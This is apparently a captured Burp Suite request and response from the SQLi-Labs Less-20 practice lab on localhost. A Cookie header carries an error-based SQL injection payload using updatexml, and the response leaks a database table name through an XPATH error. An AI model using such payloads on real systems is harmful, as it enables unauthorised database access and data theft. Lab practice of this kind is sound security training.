 Request
Pretty Raw Hex \n
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli/Less-20/
8 Connection: close
9 Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=database() limit 0,1),0x7e),1)#;
PHPSESSID=mtp4dvf78spepp620ueoii2ekd
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5
6
Response
Pretty Raw Hex Render \n
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb'and
updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=database()
limit 0,1),0x7e),1)# and expires: Thu 24 Aug 2023 - 18:37:57
Issue with your mysql: XPATH syntax error: '~emails~'